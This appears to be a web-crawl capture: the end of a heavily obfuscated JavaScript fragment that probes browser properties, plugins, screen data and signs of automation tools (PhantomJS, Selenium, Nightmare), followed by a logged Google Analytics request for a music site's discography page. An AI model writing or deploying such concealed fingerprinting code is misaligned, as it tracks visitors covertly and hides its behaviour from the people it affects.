'\x7a\x79\x6f\x30')](_0x3e3b02),_0xbece('0xa6', '\x5b\x76\x6c\x24'))){_0x545ceb[_0x545ceb[_0xbece('0x63', '\x32\x45\x48\x59')]]=_0x253e68[_0xbece('0xa7', '\x43\x35\x78\x76')](_0xd42328,_0x253e68[_0xbece('0xa8', '\x35\x71\x73\x67')](_0x1e4549,_0xbece('0xa9', '\x40\x33\x65\x29')));}else{_0x545ceb[_0x545ceb[_0xbece('0xaa', '\x48\x47\x32\x70')]]=_0x253e68[_0xbece('0xab', '\x43\x57\x52\x63')](_0xd42328,_0x253e68[_0xbece('0xac', '\x32\x45\x48\x59')](_0x1e4549,_0xbece('0xad', '\x67\x21\x51\x30')));}}catch(_0x35ef5c){_0x545ceb[_0x545ceb[_0xbece('0xae', '\x76\x48\x29\x5b')]]=_0x253e68[_0xbece('0xaf', '\x48\x47\x32\x70')](_0xd42328,_0x253e68[_0xbece('0xb0', '\x43\x35\x78\x76')](_0x1e4549,_0xbece('0xb1', '\x21\x75\x76\x31')));}break;case _0xbece('0xb2', '\x77\x4a\x52\x52'):try{try{_0x2a4c27=_0x253e68[_0xbece('0xb3', '\x77\x49\x4a\x79')](_0x3e3b02);if(_0x253e68[_0xbece('0xb4', '\x48\x47\x32\x70')](typeof _0x2a4c27,_0xbece('0xb5', '\x23\x4b\x40\x50'))){_0x545ceb[_0x545ceb[_0xbece('0xb6', '\x25\x6e\x62\x77')]]=_0x253e68[_0xbece('0xb7', '\x78\x59\x4b\x70')](_0xd42328,_0x253e68[_0xbece('0xb8', '\x43\x57\x52\x63')](_0x1e4549,_0xbece('0xb9', '\x23\x5d\x6f\x26')));}else if(_0x253e68[_0xbece('0xba', '\x34\x6a\x31\x4d')](_0x2a4c27,null)){_0x545ceb[_0x545ceb[_0xbece('0xbb', '\x36\x4e\x74\x24')]]=_0x253e68[_0xbece('0xbc', '\x39\x44\x72\x31')](_0xd42328,_0x253e68[_0xbece('0xbd', '\x39\x63\x38\x62')](_0x1e4549,_0xbece('0xbe', '\x67\x21\x51\x30')));}else{_0x545ceb[_0x545ceb[_0xbece('0xbf', '\x39\x63\x38\x62')]]=_0x253e68[_0xbece('0xc0', '\x2a\x41\x51\x26')](_0xd42328,_0x253e68[_0xbece('0xc1', '\x21\x75\x76\x31')](_0x253e68[_0xbece('0xc2', '\x41\x71\x57\x31')](_0x1e4549,'\x3d'),_0x2a4c27[_0xbece('0xc3', '\x77\x49\x4a\x79')]()));}}catch(_0x2411dd){_0x545ceb[_0x545ceb[_0xbece('0x9f', '\x67\x21\x51\x30')]]=_0x253e68[_0xbece('0xc4', '\x26\x32\x74\x23')](_0xd42328,_0x253e68[_0xbece('0xc5', '\x5d\x47\x5d\x42')](_0x1e4549,_0xbece('0xc6', '\x41\x23\x43\x77')));break;}break;}catch(_0x31806d){_0x545ceb[_0x545ceb[_0xbece('0xa2', '\x6c\x48\x38\x50')]]=_0x253e68[_0xbece('0xc7', '\x70\x4a\x42\x73')](_0xd42328,_0x253e68[_0xbece('0xc8', '\x40\x33\x65\x29')](_0x253e68[_0xbece('0xc9', '\x41\x71\x57\x31')](_0x1e4549,'\x3d'),_0x31806d));}break;case _0xbece('0xca', '\x42\x5b\x7a\x33'):try{var _0x36c931=[];try{_0x3b0e01=_0x36c931[_0xbece('0xcb', '\x5d\x47\x5d\x42')]('\x69');}catch(_0x1e58be){_0x545ceb[_0x545ceb[_0xbece('0x63', '\x32\x45\x48\x59')]]=_0x253e68[_0xbece('0xcc', '\x49\x6b\x37\x56')](_0xd42328,_0xbece('0xcd', '\x5b\x76\x6c\x24'));break;}try{var _0x5df042=_0x2dbb11[_0xbece('0xce', '\x26\x32\x74\x23')][_0xbece('0xcf', '\x34\x6a\x31\x4d')];if(_0x253e68[_0xbece('0xd0', '\x7a\x79\x6f\x30')](_0x5df042,0x0)||_0x253e68[_0xbece('0xd1', '\x7a\x79\x6f\x30')](_0x5df042,null)){_0x545ceb[_0x545ceb[_0xbece('0xaa', '\x48\x47\x32\x70')]]=_0x253e68[_0xbece('0xd2', '\x2a\x43\x31\x24')](_0xd42328,_0xbece('0xd3', '\x49\x6b\x37\x56'));break;}}catch(_0x45648d){_0x545ceb[_0x545ceb[_0xbece('0xd4', '\x26\x32\x74\x23')]]=_0x253e68[_0xbece('0xd5', '\x5b\x76\x6c\x24')](_0xd42328,_0xbece('0xd6', '\x78\x59\x4b\x70'));break;}for(var _0x3b0e01=0x0;_0x253e68[_0xbece('0xd7', '\x34\x6a\x31\x4d')](_0x3b0e01,_0x2dbb11[_0xbece('0xd8', '\x77\x49\x4a\x79')][_0xbece('0x9f', '\x67\x21\x51\x30')]);_0x3b0e01++){var _0x53fd61=_0xbece('0xd9', '\x52\x72\x53\x23')[_0xbece('0xda', '\x23\x5d\x6f\x26')]('\x7c'),_0x495f66=0x0;while(!![]){switch(_0x53fd61[_0x495f66++]){case'\x30':if(_0x253e68[_0xbece('0xdb', '\x43\x57\x52\x63')](_0x36c931[_0xbece('0xdc', '\x6c\x48\x38\x50')](_0x4f3010),0x0)){_0x36c931[_0xbece('0xdd', '\x38\x31\x35\x68')](_0x4f3010);}continue;case'\x31':var _0x4f3010=_0xbece('0xde', '\x2a\x43\x31\x24');continue;case'\x32':if(_0x253e68[_0xbece('0xdf', '\x32\x29\x52\x32')](typeof _0x2dbb11[_0xbece('0xe0', '\x42\x5b\x7a\x33')][_0x3b0e01],_0xbece('0xe1', '\x37\x62\x6e\x6b'))){_0x545ceb[_0x545ceb[_0xbece('0xe2', '\x38\x21\x4b\x51')]]=_0x253e68[_0xbece('0xe3', '\x77\x4a\x52\x52')](_0xd42328,_0xbece('0xe4', '\x6d\x4d\x5b\x70'));break;}continue;case'\x33':if(_0x253e68[_0xbece('0xe5', '\x63\x33\x72\x46')](typeof _0x3f8b4e,_0xbece('0xe6', '\x77\x4a\x52\x52'))){_0x4f3010=_0xbece('0xe7', '\x21\x75\x76\x31');}else if(_0x253e68[_0xbece('0xe8', '\x57\x40\x74\x41')](_0x3f8b4e[_0xbece('0xe9', '\x77\x49\x4a\x79')]('\x2e')[_0xbece('0x8c', '\x77\x49\x4a\x79')],0x1)){_0x4f3010=_0x3f8b4e[_0xbece('0x39', '\x39\x44\x72\x31')]('\x2e')[_0xbece('0xea', '\x6c\x48\x38\x50')]();}continue;case'\x34':var _0x3f8b4e=_0x2dbb11[_0xbece('0xeb', '\x23\x4b\x40\x50')][_0x3b0e01][_0xbece('0xec', '\x26\x32\x74\x23')];continue;}break;}}for(var _0x3b0e01=0x0;_0x253e68[_0xbece('0xed', '\x40\x33\x65\x29')](_0x3b0e01,_0x36c931[_0xbece('0xb6', '\x25\x6e\x62\x77')]);_0x3b0e01++){_0x545ceb[_0x545ceb[_0xbece('0x46', '\x42\x5b\x7a\x33')]]=_0x253e68[_0xbece('0xee', '\x64\x34\x68\x6a')](_0xd42328,_0x253e68[_0xbece('0xef', '\x38\x31\x35\x68')](_0xbece('0xf0', '\x41\x23\x43\x77'),_0x36c931[_0x3b0e01]));}}catch(_0x42d549){_0x545ceb[_0x545ceb[_0xbece('0x36', '\x6a\x70\x41\x67')]]=_0x253e68[_0xbece('0xf1', '\x23\x4b\x40\x50')](_0xd42328,_0x253e68[_0xbece('0xf2', '\x25\x6e\x62\x77')](_0xbece('0xf3', '\x35\x71\x73\x67'),_0x42d549));}break;case _0xbece('0xf4', '\x6d\x4d\x5b\x70'):if(_0x253e68[_0xbece('0xf5', '\x77\x49\x4a\x79')](_0x1e4549,_0xbece('0xf6', '\x25\x29\x21\x67'))){try{var _0x4bcd39='';var _0x435e65=navigator[_0xbece('0xf7', '\x40\x33\x65\x29')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbece('0xf8', '\x41\x71\x57\x31')](_0x435e65)){_0x4bcd39=_0xbece('0xf9', '\x66\x79\x6a\x37');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbece('0xfa', '\x43\x35\x78\x76')](_0x435e65)){_0x4bcd39=_0xbece('0xfb', '\x23\x4b\x40\x50');}else{_0x4bcd39=_0xbece('0xfc', '\x26\x32\x74\x23');}_0x545ceb[_0x545ceb[_0xbece('0x8c', '\x77\x49\x4a\x79')]]=_0x253e68[_0xbece('0xfd', '\x77\x4a\x52\x52')](_0xd42328,_0x253e68[_0xbece('0xfe', '\x48\x47\x32\x70')](_0x253e68[_0xbece('0xff', '\x52\x75\x59\x29')](_0x1e4549,'\x3d'),_0x4bcd39));}catch(_0xc36d2e){_0x545ceb[_0x545ceb[_0xbece('0xd4', '\x26\x32\x74\x23')]]=_0x253e68[_0xbece('0xfd', '\x77\x4a\x52\x52')](_0xd42328,_0x253e68[_0xbece('0x100', '\x6d\x4d\x5b\x70')](_0x253e68[_0xbece('0x101', '\x43\x35\x78\x76')](_0x1e4549,_0xbece('0x102', '\x6c\x48\x38\x50')),_0xc36d2e[_0xbece('0x103', '\x38\x4c\x35\x69')]()));}}break;}_0x253e68[_0xbece('0x104', '\x6a\x70\x41\x67')](_0x5df945);}continue;}break;}}var _0x546aff=[[_0xbece('0x105', '\x63\x33\x72\x46'),_0xbece('0x106', '\x26\x32\x74\x23'),function(){return navigator;}],[_0xbece('0x107', '\x6d\x4d\x5b\x70'),_0xbece('0x108', '\x7a\x79\x6f\x30'),function(){return navigator[_0xbece('0x109', '\x67\x21\x51\x30')];}],[_0xbece('0x10a', '\x46\x5b\x53\x4b'),_0xbece('0x10b', '\x23\x5d\x6f\x26'),function(){return navigator[_0xbece('0x10c', '\x38\x31\x35\x68')];}],[_0xbece('0x10d', '\x42\x5b\x7a\x33'),_0xbece('0x10e', '\x52\x75\x59\x29'),function(){return _0xb0bd0a[_0xbece('0x10f', '\x76\x48\x29\x5b')](navigator[_0xbece('0x110', '\x64\x34\x68\x6a')][_0xbece('0x111', '\x43\x24\x76\x49')],0x0);}],[_0xbece('0x112', '\x48\x47\x32\x70'),_0xbece('0x113', '\x57\x40\x74\x41'),function(){return navigator[_0xbece('0x114', '\x52\x75\x59\x29')];}],[_0xbece('0x115', '\x36\x4e\x74\x24'),_0xbece('0x113', '\x57\x40\x74\x41'),function(){return navigator[_0xbece('0x116', '\x39\x63\x38\x62')];}],[_0xbece('0x117', '\x38\x4c\x35\x69'),_0xbece('0x118', '\x43\x57\x52\x63'),function(){}],[_0xbece('0x119', '\x23\x4b\x40\x50'),_0xbece('0x11a', '\x76\x48\x29\x5b'),function(){var _0x16c331=ActiveXObject;return _0x16c331;}],[_0xbece('0x11b', '\x43\x35\x78\x76'),_0xbece('0x11c', '\x36\x4e\x74\x24'),function(){var _0x4cdbf5=webkitURL;return _0x4cdbf5;}],[_0xbece('0x11d', '\x78\x59\x4b\x70'),_0xbece('0x11e', '\x6d\x4d\x5b\x70'),function(){var _0x4858ef=_phantom;return _0x4858ef;}],[_0xbece('0x11f', '\x48\x47\x32\x70'),_0xbece('0x120', '\x2a\x43\x31\x24'),function(){var _0x4e729b=callPhantom;return _0x4e729b;}],[_0xbece('0x121', '\x39\x44\x72\x31'),_0xbece('0x11a', '\x76\x48\x29\x5b'),function(){var _0x428b35=chrome;return _0x428b35;}],[_0xbece('0x122', '\x25\x29\x21\x67'),_0xbece('0x123', '\x67\x61\x67\x64'),function(){var _0x23e29c=yandex;return _0x23e29c;}],[_0xbece('0x124', '\x42\x5b\x7a\x33'),_0xbece('0x125', '\x43\x35\x78\x76'),function(){var _0x4330ae=opera;return _0x4330ae;}],[_0xbece('0x126', '\x39\x63\x38\x62'),_0xbece('0x127', '\x48\x47\x32\x70'),function(){var _0x25e37b=opr;return _0x25e37b;}],[_0xbece('0x128', '\x6c\x48\x38\x50'),_0xbece('0x129', '\x77\x4a\x52\x52'),function(){var _0x193027=safari;return _0x193027;}],[_0xbece('0x12a', '\x48\x47\x32\x70'),_0xbece('0x12b', '\x43\x24\x76\x49'),function(){var _0x3840a2=awesomium;return _0x3840a2;}],[_0xbece('0x12c', '\x21\x75\x76\x31'),_0xbece('0x12d', '\x23\x4b\x40\x50'),function(){var _0x12676c=puffinDevice;return _0x12676c;}],[_0xbece('0x12e', '\x46\x5b\x53\x4b'),_0xbece('0xa3', '\x5d\x47\x5d\x42'),function(){var _0x878f9e=__nightmare;return _0x878f9e;}],[_0xbece('0x12f', '\x34\x6a\x31\x4d'),_0xbece('0x130', '\x23\x5d\x6f\x26'),function(){var _0x1633b2=domAutomation;return _0x1633b2;}],[_0xbece('0x131', '\x25\x29\x21\x67'),_0xbece('0x132', '\x37\x62\x6e\x6b'),function(){var _0xf8b7dc=domAutomationController;return _0xf8b7dc;}],[_0xbece('0x133', '\x38\x4c\x35\x69'),_0xbece('0x12d', '\x23\x4b\x40\x50'),function(){var _0x3b51ca=_Selenium_IDE_Recorder;return _0x3b51ca;}],[_0xbece('0x134', '\x64\x34\x68\x6a'),_0xbece('0x106', '\x26\x32\x74\x23'),function(){return document[_0xbece('0x135', '\x6c\x48\x38\x50')];}],[_0xbece('0x136', '\x34\x6a\x31\x4d'),_0xbece('0x137', '\x29\x59\x6e\x5e'),function(){return document[_0xbece('0x138', '\x48\x47\x32\x70')];}],[_0xbece('0x139', '\x77\x4a\x52\x52'),_0xbece('0x132', '\x37\x62\x6e\x6b'),function(){return process[_0xbece('0x13a', '\x46\x5b\x53\x4b')];}],[_0xbece('0x13b', '\x5d\x47\x5d\x42'),_0xbece('0x13c', '\x52\x75\x59\x29'),function(){return global[_0xbece('0x13d', '\x46\x5b\x53\x4b')];}],[_0xbece('0x13e', '\x67\x61\x67\x64'),_0xbece('0x13f', '\x41\x71\x57\x31'),function(){return global[_0xbece('0x140', '\x6d\x4d\x5b\x70')];}],[_0xbece('0x141', '\x5b\x76\x6c\x24'),_0xbece('0x129', '\x77\x4a\x52\x52'),function(){return WebAssembly;}],[_0xbece('0x142', '\x63\x33\x72\x46'),_0xbece('0x143', '\x25\x6e\x62\x77'),function(){return require('\x66\x73');}],[_0xbece('0x144', '\x70\x4a\x42\x73'),_0xbece('0x108', '\x7a\x79\x6f\x30'),function(){return _0xb0bd0a[_0xbece('0x145', '\x43\x57\x52\x63')](globalThis,global);}],[_0xbece('0x146', '\x25\x6e\x62\x77'),_0xbece('0x147', '\x37\x62\x6e\x6b'),function(){return window[_0xbece('0x148', '\x21\x75\x76\x31')]();}],[_0xbece('0x149', '\x41\x23\x43\x77'),_0xbece('0x14a', '\x41\x23\x43\x77'),function(){return navigator[_0xbece('0x14b', '\x77\x4a\x52\x52')];}],[_0xbece('0x14c', '\x5b\x76\x6c\x24'),_0xbece('0x137', '\x29\x59\x6e\x5e'),function(){return navigator[_0xbece('0x14d', '\x67\x61\x67\x64')];}],[_0xbece('0x14e', '\x25\x29\x21\x67'),_0xbece('0x120', '\x2a\x43\x31\x24'),function(){return navigator[_0xbece('0x14f', '\x42\x5b\x7a\x33')];}],[_0xbece('0x150', '\x2a\x41\x51\x26'),_0xbece('0x151', '\x5d\x47\x5d\x42'),function(){return _0xb0bd0a[_0xbece('0x152', '\x21\x75\x76\x31')](navigator[_0xbece('0x153', '\x77\x4a\x52\x52')],'\x43');}],[_0xbece('0x154', '\x7a\x79\x6f\x30'),_0xbece('0x10e', '\x52\x75\x59\x29'),function(){window[_0xbece('0x155', '\x49\x6b\x37\x56')]=Object[_0xbece('0x156', '\x7a\x79\x6f\x30')](window);return window[_0xbece('0x157', '\x76\x48\x29\x5b')][_0xbece('0x158', '\x29\x59\x6e\x5e')];}],[_0xbece('0x159', '\x78\x59\x4b\x70'),_0xbece('0x15a', '\x52\x72\x53\x23'),function(){return _0xb0bd0a[_0xbece('0x15b', '\x32\x29\x52\x32')](window[_0xbece('0x15c', '\x32\x29\x52\x32')],0x0);}],[_0xbece('0x15d', '\x77\x4a\x52\x52'),_0xbece('0x15e', '\x25\x29\x21\x67'),function(){return _0xb0bd0a[_0xbece('0x15f', '\x43\x24\x76\x49')](window[_0xbece('0x160', '\x63\x37\x6f\x6e')],0x0);}],[_0xbece('0x161', '\x23\x5d\x6f\x26'),_0xbece('0x162', '\x38\x21\x4b\x51'),function(){return window[_0xbece('0x163', '\x35\x71\x73\x67')];}],[_0xbece('0x164', '\x63\x37\x6f\x6e'),_0xbece('0xb2', '\x77\x4a\x52\x52'),function(){return window[_0xbece('0x8f', '\x42\x5b\x7a\x33')][_0xbece('0x165', '\x7a\x79\x6f\x30')]();}],[_0xbece('0x166', '\x48\x47\x32\x70'),_0xbece('0x167', '\x66\x79\x6a\x37'),function(){return _0xb0bd0a[_0xbece('0x168', '\x5b\x76\x6c\x24')](Boolean,typeof process!==_0xbece('0x169', '\x32\x29\x52\x32')&&process[_0xbece('0x16a', '\x43\x24\x76\x49')]&&process[_0xbece('0x16b', '\x46\x5b\x53\x4b')][_0xbece('0x16c', '\x52\x72\x53\x23')]);}],[_0xbece('0x16d', '\x46\x5b\x53\x4b'),_0xbece('0x167', '\x66\x79\x6a\x37'),function(){return document[_0xbece('0x16e', '\x21\x75\x76\x31')];}],[_0xbece('0x16f', '\x36\x4e\x74\x24'),_0xbece('0x170', '\x6c\x48\x38\x50'),function(){return eval[_0xbece('0x171', '\x2a\x41\x51\x26')]()[_0xbece('0x44', '\x41\x23\x43\x77')];}],[_0xbece('0x172', '\x66\x79\x6a\x37'),_0xbece('0x173', '\x42\x5b\x7a\x33'),function(){return navigator[_0xbece('0x174', '\x40\x33\x65\x29')][_0xbece('0x175', '\x77\x49\x4a\x79')];}],[_0xbece('0x176', '\x43\x35\x78\x76'),_0xbece('0x177', '\x39\x44\x72\x31'),function(){return deviceType;}],[_0xbece('0x178', '\x42\x5b\x7a\x33'),_0xbece('0x179', '\x78\x59\x4b\x70'),function(){return screen[_0xbece('0x17a', '\x77\x49\x4a\x79')];}],[_0xbece('0x17b', '\x38\x4c\x35\x69'),_0xbece('0x113', '\x57\x40\x74\x41'),function(){return screen[_0xbece('0x17c', '\x6c\x48\x38\x50')];}],[_0xbece('0x17d', '\x26\x32\x74\x23'),_0xbece('0x17e', '\x7a\x79\x6f\x30'),function(){var _0x26b372=eoapi;return _0x26b372;}],[_0xbece('0x17f', '\x25\x29\x21\x67'),_0xbece('0x13f', '\x41\x71\x57\x31'),function(){var _0xe05c72=eoapi_VerifyThis;return _0xe05c72;}],[_0xbece('0x180', '\x6d\x4d\x5b\x70'),_0xbece('0x181', '\x40\x33\x65\x29'),function(){var _0x241e7e=eoapi_extInvoke;return _0x241e7e;}],[_0xbece('0x182', '\x25\x6e\x62\x77'),_0xbece('0x181', '\x40\x33\x65\x29'),function(){var _0x468d5c=eoWebBrowserDispatcher;return _0x468d5c;}],[_0xbece('0x183', '\x7a\x79\x6f\x30'),_0xbece('0x130', '\x23\x5d\x6f\x26'),function(){return window[_0xbece('0x184', '\x39\x44\x72\x31')];}],[_0xbece('0x185', '\x43\x57\x52\x63'),_0xbece('0x186', '\x36\x4e\x74\x24'),function(){return _0xb0bd0a[_0xbece('0x187', '\x39\x63\x38\x62')](navigator[_0xbece('0x188', '\x57\x40\x74\x41')][_0xbece('0x4d', '\x63\x37\x6f\x6e')],0x2);}],[_0xbece('0x189', '\x39\x63\x38\x62'),_0xbece('0x18a', '\x32\x45\x48\x59'),function(){return _0xb0bd0a[_0xbece('0x18b', '\x25\x29\x21\x67')](navigator[_0xbece('0x18c', '\x25\x29\x21\x67')][_0xbece('0x18d', '\x77\x4a\x52\x52')],0x2);}],[_0xbece('0x18e', '\x23\x4b\x40\x50'),_0xbece('0x123', '\x67\x61\x67\x64'),function(){return window[_0xbece('0x18f', '\x32\x29\x52\x32')];}],[_0xbece('0x190', '\x6d\x4d\x5b\x70'),_0xbece('0x191', '\x5b\x76\x6c\x24'),function(){return navigator[_0xbece('0x192', '\x63\x33\x72\x46')][_0xbece('0x193', '\x34\x6a\x31\x4d')][0x0][_0xbece('0x194', '\x6d\x4d\x5b\x70')];}],[_0xbece('0x195', '\x6a\x70\x41\x67'),_0xbece('0x15a', '\x52\x72\x53\x23'),function(){return navigator[_0xbece('0x196', '\x2a\x41\x51\x26')][_0xbece('0x197', '\x26\x32\x74\x23')][0x1][_0xbece('0x198', '\x38\x4c\x35\x69')];}],[_0xbece('0x199', '\x41\x71\x57\x31'),_0xbece('0x19a', '\x40\x33\x65\x29'),function(){return navigator[_0xbece('0x19b', '\x39\x63\x38\x62')][_0xbece('0x19c', '\x63\x33\x72\x46')][0x2][_0xbece('0x19d', '\x48\x47\x32\x70')];}],[_0xbece('0x19e', '\x6a\x70\x41\x67'),_0xbece('0x19f', '\x64\x34\x68\x6a'),function(){return navigator[_0xbece('0x1a0', '\x21\x75\x76\x31')][_0xbece('0x1a1', '\x39\x44\x72\x31')];}],[_0xbece('0x1a2', '\x41\x71\x57\x31'),_0xbece('0x17e', '\x7a\x79\x6f\x30'),function(){return navigator[_0xbece('0x1a3', '\x6d\x4d\x5b\x70')];}],[_0xbece('0x1a4', '\x23\x4b\x40\x50'),_0xbece('0x10b', '\x23\x5d\x6f\x26'),function(){return navigator[_0xbece('0x1a5', '\x43\x35\x78\x76')][_0xbece('0xfb', '\x23\x4b\x40\x50')];}],[_0xbece('0x1a6', '\x5d\x47\x5d\x42'),_0xbece('0x1a7', '\x26\x32\x74\x23'),function(){return navigator[_0xbece('0x19b', '\x39\x63\x38\x62')][_0xbece('0x1a8', '\x67\x21\x51\x30')];}]];try{var _0x3ffbfd=_0xbece('0x1a9', '\x42\x5b\x7a\x33')[_0xbece('0x1aa', '\x2a\x41\x51\x26')]('\x7c'),_0x1f210a=0x0;while(!![]){switch(_0x3ffbfd[_0x1f210a++]){case'\x30':_0x538ba2(_0xb0bd0a[_0xbece('0x1ab', '\x6d\x4d\x5b\x70')](_0x36cb13,_0x546aff));continue;case'\x31':var _0x4e54b9=_0xbece('0x1ac', '\x25\x6e\x62\x77');continue;case'\x32':_0x546aff[_0xbece('0x1ad', '\x37\x62\x6e\x6b')]([_0xb0bd0a[_0xbece('0x1ae', '\x39\x44\x72\x31')](_0xb0bd0a[_0xbece('0x1af', '\x39\x63\x38\x62')]('\x27',_0x4e54b9),'\x27')+_0xbece('0x1b0', '\x77\x49\x4a\x79'),_0xbece('0x1b1', '\x38\x4c\x35\x69'),function(){return _0x4e54b9[_0xbece('0x1b2', '\x76\x48\x29\x5b')]();}]);continue;case'\x33':if(_0x572be1){try{_0x55e7fb[_0xbece('0x1b3', '\x32\x45\x48\x59')]=_0xb0bd0a[_0xbece('0x1b4', '\x40\x33\x65\x29')](_0x3fdbd2,_0x572be1);}catch(_0x3b65d2){}}continue;case'\x34':var _0x3e38c8=_0x2efab0[_0xbece('0x1b5', '\x42\x5b\x7a\x33')](0x2);continue;case'\x35':_0xb0bd0a[_0xbece('0x1b6', '\x21\x75\x76\x31')](_0x5df945);continue;case'\x36':_0x49543a[_0xbece('0x1b7', '\x64\x34\x68\x6a')](_0xbece('0x1b8', '\x21\x75\x76\x31'))[_0xbece('0x1b9', '\x64\x34\x68\x6a')]=_0xb0bd0a[_0xbece('0x1ba', '\x63\x37\x6f\x6e')](_0xbece('0x1bb', '\x35\x71\x73\x67'),_0x530699[_0xbece('0x1bc', '\x25\x29\x21\x67')][_0xbece('0x1bd', '\x63\x33\x72\x46')]());continue;case'\x37':if(_0x31c81b){_0x546aff[_0xbece('0x1be', '\x64\x34\x68\x6a')]([_0x31c81b,_0xbece('0x1bf', '\x43\x57\x52\x63')]);_0xb0bd0a[_0xbece('0x1c0', '\x32\x29\x52\x32')](_0x538ba2,_0xb0bd0a[_0xbece('0x1c1', '\x52\x72\x53\x23')](_0x36cb13,_0x546aff));}continue;case'\x38':var _0x58bc5b=_0x2efab0[_0xbece('0x3f', '\x5b\x76\x6c\x24')](0x0,0x2);continue;case'\x39':if(!_0x530699[_0xbece('0x1c2', '\x5b\x76\x6c\x24')])_0x530699[_0xbece('0x1c3', '\x35\x71\x73\x67')]=_0xd69265;continue;case'\x31\x30':var _0x2efab0=_0xbece('0x1c4', '\x38\x21\x4b\x51');continue;}break;}}catch(_0x2ec221){_0x49543a[_0xbece('0x1b7', '\x64\x34\x68\x6a')](_0xbece('0x1c5', '\x46\x5b\x53\x4b'))[_0xbece('0x1c6', '\x46\x5b\x53\x4b')]=_0xb0bd0a[_0xbece('0x1c7', '\x39\x63\x38\x62')](_0xbece('0x1c8', '\x46\x5b\x53\x4b'),_0x530699[_0xbece('0x1c9', '\x70\x4a\x42\x73')](_0x2ec221[_0xbece('0x1ca', '\x6d\x4d\x5b\x70')]));}finally{if(_0x572be1)_0x55e7fb[_0xbece('0x1cb', '\x38\x4c\x35\x69')]=_0x572be1;}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=16595471&t=pageview&_s=1&dl=https%3A%2F%2Fmusicadiz1812.es%2Fdiscografia.html&ul=en-us%40posix&dt=Discograf%C3%ADa&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=383262640&gjid=1669347819&cid=1309233475.1769243059&tid=UA-37763688-19&_gid=1237222241.1769243059&_r=1&_slc=1&z=1988232259
body_size: -451
content:
2,cG-28CHC7Y2K6